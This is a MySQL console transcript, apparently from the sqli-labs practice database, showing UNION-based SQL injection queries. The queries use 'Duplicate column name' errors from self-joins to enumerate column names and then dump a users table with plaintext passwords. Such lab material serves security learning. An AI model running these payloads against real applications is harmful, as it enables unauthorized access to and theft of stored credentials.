 mysql> select * from users where id='0' union all select * from (select * from users as a join users as b)as c;
ERROR 1060 (42S21): Duplicate column name 'id'
mysql> select * from users where id='0' union all select * from (select * from users as a join users as b using(id))as c;
ERROR 1060 (42S21): Duplicate column name 'username'
mysql> select * from users where id='0' union all select * from (select * from users as a join users as b using(id,username))as c;
ERROR 1060 (42S21): Duplicate column name 'password'
mysql> select * from users where id='0' union all select * from (select * from users as a join users as b using(id,username,password))as c;
+----+----------+------------+
| id | username | password   |
+----+----------+------------+
|  1 | Dumb     | Dumb       |
|  2 | Angelina | I-kill-you |
|  3 | Dummy    | p@ssword   |
|  4 | secure   | crappy     |
|  5 | stupid   | stupidity  |
|  6 | superman | genious    |
|  7 | batman   | mob!le     |
|  8 | admin    | admin      |
|  9 | admin1   | admin1     |
| 10 | admin2   | admin2     |
| 11 | admin3   | admin3     |
| 12 | dhakkan  | dumbo      |
| 14 | admin4   | admin4     |
+----+----------+------------+
13 rows in set (0.00 sec)